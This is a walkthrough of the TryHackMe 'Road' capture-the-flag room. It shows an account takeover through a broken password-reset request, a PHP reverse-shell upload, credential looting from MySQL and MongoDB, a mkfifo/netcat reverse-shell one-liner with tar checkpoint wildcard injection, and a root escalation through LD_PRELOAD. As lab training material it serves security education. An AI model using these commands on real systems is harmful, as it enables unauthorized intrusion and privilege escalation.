
TryHackMe Walkthrough - Road
This room of medium difficulty was really fun. You need to exploit vulnerabilities in a web application to gain access to the server. Then you connect to a database to get credentials for a user before exploiting a badly configured sudo.
- Room: Road
- Difficulty: Medium
- URL: https://tryhackme.com/room/road
- Author: StillNoob
There was not much hints for this room.
Inspired by a real-world pentesting engagement
As usual, obtain the user and root flag.
I started the room scanning for opened ports.
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.148.1:22
Open 10.10.148.1:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
There was only two opened ports, 22 (SSH) and 80 (HTTP).
Web Exploitation
I opened the web application in a browser.

I looked around the site. The ‘Track Order’ search did not work. It redirected to a 404 page. There was a contact form at the bottom of the page. I used it to submit some data. It got posted to the server, but it did not seems to do anything.
When I clicked on ‘MERCHANT CENTRAL’, I was taken to a login screen.

I tried a few standard default credentials. And some simple SQL injection. But that did not work.
Meanwhile, I ran Gobuster to look for hidden files and folders.
gobuster dir -e -u http://target.thm/ -t30 -w /usr/share/dirb/wordlists/common.txt -o gobuster.txt -xjs,txt,php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://target.thm/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: js,txt,php
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/02/12 14:52:26 Starting gobuster in directory enumeration mode
===============================================================
http://target.thm/.hta (Status: 403) [Size: 275]
http://target.thm/.hta.php (Status: 403) [Size: 275]
http://target.thm/.hta.js (Status: 403) [Size: 275]
http://target.thm/.hta.txt (Status: 403) [Size: 275]
http://target.thm/.htpasswd (Status: 403) [Size: 275]
http://target.thm/.htaccess (Status: 403) [Size: 275]
http://target.thm/.htpasswd.js (Status: 403) [Size: 275]
http://target.thm/.htaccess.js (Status: 403) [Size: 275]
http://target.thm/.htpasswd.txt (Status: 403) [Size: 275]
http://target.thm/.htaccess.txt (Status: 403) [Size: 275]
http://target.thm/.htpasswd.php (Status: 403) [Size: 275]
http://target.thm/.htaccess.php (Status: 403) [Size: 275]
http://target.thm/assets (Status: 301) [Size: 309] [--> http://target.thm/assets/]
http://target.thm/index.html (Status: 200) [Size: 19607]
http://target.thm/phpMyAdmin (Status: 301) [Size: 313] [--> http://target.thm/phpMyAdmin/]
http://target.thm/server-status (Status: 403) [Size: 275]
http://target.thm/v2 (Status: 301) [Size: 305] [--> http://target.thm/v2/]
===============================================================
2022/02/12 14:54:58 Finished
===============================================================
The site had an available installation of phpMyAdmin. But I needed some credentials to use it.
The assets folder contained static files.
I ran Gobuster on the v2 and v2/admin folders. It found a few PHP files, but nothing I could use immediately.
gobuster dir -e -u http://target.thm/v2/ -t30 -w /usr/share/dirb/wordlists/common.txt -xjs,txt,php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://target.thm/v2/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,js,txt
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/02/12 15:07:11 Starting gobuster in directory enumeration mode
===============================================================
...
http://target.thm/v2/admin (Status: 301) [Size: 311] [--> http://target.thm/v2/admin/]
http://target.thm/v2/index.php (Status: 302) [Size: 20178] [--> /v2/admin/login.html]
http://target.thm/v2/index.php (Status: 302) [Size: 20178] [--> /v2/admin/login.html]
http://target.thm/v2/lostpassword.php (Status: 200) [Size: 22]
http://target.thm/v2/profile.php (Status: 302) [Size: 26751] [--> /v2/admin/login.html]
===============================================================
2022/02/12 15:09:54 Finished
===============================================================
$ gobuster dir -e -u http://target.thm/v2/admin/ -t30 -w /usr/share/dirb/wordlists/common.txt -xjs,txt,php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://target.thm/v2/admin/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: js,txt,php
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/02/12 15:11:13 Starting gobuster in directory enumeration mode
===============================================================
...
http://target.thm/v2/admin/index.php (Status: 200) [Size: 32]
http://target.thm/v2/admin/index.php (Status: 200) [Size: 32]
http://target.thm/v2/admin/logout.php (Status: 302) [Size: 0] [--> login.html]
http://target.thm/v2/admin/reg.php (Status: 200) [Size: 28]
===============================================================
2022/02/12 15:14:04 Finished
===============================================================
I went back to the web site. But login page had a link to register. I used it to create an account on the site. And then I logged in.

I explored the dashboard. Most links didn’t do anything.
The ‘Reset User’ link allowed to change my password. When I looked at the data that was posted, I saw that it sent the username.
POST /v2/lostpassword.php HTTP/1.1
Host: target.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------28291612228215906952274292276
Content-Length: 650
Origin: http://target.thm
Connection: close
Referer: http://target.thm/v2/ResetUser.php
Cookie: PHPSESSID=tqfqnqc5k6jn27qi1c4928c3ep; Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
Upgrade-Insecure-Requests: 1
-----------------------------28291612228215906952274292276
Content-Disposition: form-data; name="uname"
test@test.com
-----------------------------28291612228215906952274292276
Content-Disposition: form-data; name="npass"
123456
-----------------------------28291612228215906952274292276
Content-Disposition: form-data; name="cpass"
123456
-----------------------------28291612228215906952274292276
Content-Disposition: form-data; name="ci_csrf_token"
-----------------------------28291612228215906952274292276
Content-Disposition: form-data; name="send"
Submit
-----------------------------28291612228215906952274292276--
I used Burp to intercept the requests and change the usename to modify someone else password. But it always returned a success, no matter the username I used. So without knowing the admin username I could not do anything with this.
The search form took me to a page that said the feature was not working before taking me back to the dashboard.
Due to huge amount of complaints, we are currently working on fixing this. Sorry for the inconvenience.
Next, I opened the profile page.

This page contained a bunch of profile fields that I could not modify. There was a button to upload a profile image, and a message that said that only admins could used this feature.
Right now, only admin has access to this feature. Please drop an email to admin@sky.thm in case of any changes.
I could not use the feature, but I had something that looked like the admin user name. I went back to the page to change my password to 123456. I intercepted the POST request and change the username to ‘admin@sky.thm’. I logged out, and tried to login with admin@sky.thm/123456 and it worked. I was logged in as an admin.
As the admin user, I went back to the profile page and tried to upload an image. The upload seemed to work. There was a message that said the image was saved. But it did not say where. The profile image was not changed. And I did not see the new image in /assets/img.
I took a closer look at the page HTML and saw this comment.
<!-- /v2/profileimages/ -->
I navigated to http://target.thm/v2/profileimages/ but directory listing was disabled. I added the name of the image I just uploaded and it worked.
Next I tried to upload a PHP reverse shell. There was no restriction on what I could upload so the upload was successful. I launched a netcat listener and opened http://target.thm/v2/profileimages/php-reverse-shell.php, it gave me a reverse shell.
$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.47.241 49698
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
21:09:12 up 1:23, 0 users, load average: 0.27, 0.10, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Privilege Escalation
I started by getting a stable bash shell.
python3 -c 'import pty; pty.spawn("/bin/bash")'; export TERM=xterm
CTRL-z
stty raw -echo;fg
Then I explored the server.
www-data@sky:/$ ls -la /home
total 12
drwxr-xr-x 3 root root 4096 May 25 2021 .
drwxr-xr-x 20 root root 4096 May 25 2021 ..
drwxr-xr-x 4 webdeveloper webdeveloper 4096 Oct 8 10:59 webdeveloper
www-data@sky:/$ ls -la /home/webdeveloper
total 36
drwxr-xr-x 4 webdeveloper webdeveloper 4096 Oct 8 10:59 .
drwxr-xr-x 3 root root 4096 May 25 2021 ..
lrwxrwxrwx 1 webdeveloper webdeveloper 9 May 25 2021 .bash_history -> /dev/null
-rw-r--r-- 1 webdeveloper webdeveloper 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 webdeveloper webdeveloper 3771 Feb 25 2020 .bashrc
drwx------ 2 webdeveloper webdeveloper 4096 May 25 2021 .cache
drwxrwxr-x 3 webdeveloper webdeveloper 4096 May 25 2021 .local
-rw------- 1 webdeveloper webdeveloper 51 Oct 8 10:59 .mysql_history
-rw-r--r-- 1 webdeveloper webdeveloper 807 Feb 25 2020 .profile
-rw-r--r-- 1 webdeveloper webdeveloper 0 Oct 7 17:53 .sudo_as_admin_successful
-rw-r--r-- 1 webdeveloper webdeveloper 33 May 25 2021 user.txt
www-data@sky:/$ cat /home/webdeveloper/user.txt
REDACTED
I had my first flag. But I could not read the other files in webdeveloper’s home directory.
I looked in the /var/www/html folder and found multiple files with the database credentials.
$con = mysqli_connect('localhost','root','REDACTED');
$db = mysqli_select_db($con, 'SKY');
I tried to use the password to su as webdeveloper and root. But the password failed.
I then connected to the database.
www-data@sky:/$ mysql -u root -pREDACTED
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
mysql> Show Databases;
+--------------------+
| Database |
+--------------------+
| SKY |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.00 sec)
mysql> use SKY;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> Show Tables;
+---------------+
| Tables_in_SKY |
+---------------+
| Users |
+---------------+
1 row in set (0.00 sec)
mysql> Select * From Users;
+----+---------------+----------+------------+
| id | username | password | phone |
+----+---------------+----------+------------+
| 2 | admin@sky.thm | 123456 | 5486214569 |
| 7 | test@test.com | 123456 | 5555555555 |
+----+---------------+----------+------------+
2 rows in set (0.00 sec)
The admin password was the one I changed. I tried the phone number as a password, but that failed. There was nothing else of interest in the database.
I looked for files that were owned by www-data and did not see anything I could use. I tried the same thing for webdeveloper.
www-data@sky:/tmp$ find / -user webdeveloper 2>/dev/null
/home/webdeveloper
/home/webdeveloper/.bashrc
/home/webdeveloper/.mysql_history
/home/webdeveloper/.local
/home/webdeveloper/.local/share
/home/webdeveloper/.sudo_as_admin_successful
/home/webdeveloper/.bash_logout
/home/webdeveloper/.cache
/home/webdeveloper/.bash_history
/home/webdeveloper/.profile
/home/webdeveloper/user.txt
/usr/bin/mongoimport
/usr/bin/mongostat
/usr/bin/mongofiles
/usr/bin/mongorestore
/usr/bin/mongodump
/usr/bin/bsondump
/usr/bin/mongotop
/usr/bin/mongoexport
/usr/share/doc/mongodb-database-tools
/usr/share/doc/mongodb-database-tools/README.md
/usr/share/doc/mongodb-database-tools/LICENSE.md
/usr/share/doc/mongodb-database-tools/THIRD-PARTY-NOTICES
There was a few files with mongo in their name. So I tried connecting to a mongo database.
$ mongo
> show dbs
admin 0.000GB
backup 0.000GB
config 0.000GB
local 0.000GB
> use admin
switched to db admin
> show collections;
system.version
> use backup
switched to db backup
> show collections;
collection
user
> db.user.find()
{ "_id" : ObjectId("60ae2661203d21857b184a76"), "Month" : "Feb", "Profit" : "25000" }
{ "_id" : ObjectId("60ae2677203d21857b184a77"), "Month" : "March", "Profit" : "5000" }
{ "_id" : ObjectId("60ae2690203d21857b184a78"), "Name" : "webdeveloper", "Pass" : "REDACTED" }
{ "_id" : ObjectId("60ae26bf203d21857b184a79"), "Name" : "Rohit", "EndDate" : "December" }
{ "_id" : ObjectId("60ae26d2203d21857b184a7a"), "Name" : "Rohit", "Salary" : "30000" }
I used the found password to su as webdeveloper and it worked. I reconnected with SSH to get a better shell.
Getting root
I looked for any sudo permissions webdeveloper might have.
webdeveloper@sky:~$ sudo -l
Matching Defaults entries for webdeveloper on sky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, env_keep+=LD_PRELOAD
User webdeveloper may run the following commands on sky:
(ALL : ALL) NOPASSWD: /usr/bin/sky_backup_utility
webdeveloper@sky:~$ ls -la /usr/bin/sky_backup_utility
-rwxr-xr-x 1 root root 16704 Aug 7 2021 /usr/bin/sky_backup_utility
webdeveloper@sky:~$ file /usr/bin/sky_backup_utility
/usr/bin/sky_backup_utility: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=e1edd422e86d9c4cdb136d11a2dfbda966aa326d, for GNU/Linux 3.2.0, not stripped
They were able to run a backup utility as any user. The file was not writeable, so I could not change it.
I ran strings on the executable.
webdeveloper@sky:~$ strings /usr/bin/sky_backup_utility | less
/lib64/ld-linux-x86-64.so.2
puts
printf
system
...
Sky Backup Utility
Now attempting to backup Sky
tar -czvf /root/.backup/sky-backup.tar.gz /var/www/html/*
Backup failed!
Check your permissions!
Backup successful!
...
When I saw the tar command with a wildcard at the end, I tought I could use the same technique I used in the past.
I reconnected as www-data to be able to write in /var/www/html.
$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.47.241 49964
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
22:02:15 up 2:16, 1 user, load average: 0.00, 0.02, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
webdevel pts/2 10.13.3.36 21:54 54.00s 0.06s 0.06s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/html
$ echo "mkfifo /tmp/kirxhbg; nc 10.13.3.36 4445 0</tmp/kirxhbg | /bin/sh >/tmp/kirxhbg 2>&1; rm /tmp/kirxhbg" > shell.sh
$ echo "" > "--checkpoint-action=exec=sh /var/www/html/shell.sh"
$ echo "" > --checkpoint=1
I launched a netcat listener and ran the backup script. I did not get the reverse shell. When I ran the tar command as webdeveloper, the reverse shell worked. But it failed when called from the backup binary.
I next tried to create a tar command in the home folder. I hoped to have it used instead of the real tar. But since I was not allowed to change the PATH variable, that also failed.
I took another look at the sudo permission and saw that part: env_keep+=LD_PRELOAD. I searched for what LD_PRELOAD is. It allowed passing shared libraries that would be loaded when the program start.
I found a great post on using LD_PRELOAD to escalate privileges. I used the provided code to get root.
webdeveloper@sky:~$ cd /tmp
webdeveloper@sky:/tmp$ vim shell.c
webdeveloper@sky:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
6 | setgid(0);
| ^~~~~~
shell.c:7:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
7 | setuid(0);
| ^~~~~~
webdeveloper@sky:/tmp$ sudo LD_PRELOAD=/tmp/shell.so /usr/bin/sky_backup_utility
# whoami
root
# ls /root
root.txt
# cat /root/root.txt
REDACTED
#
I enjoyed this room. I liked that I had to use two different web vulnerabilities to gain the shell. And I learned a new privilege escalation technique with the backup binary.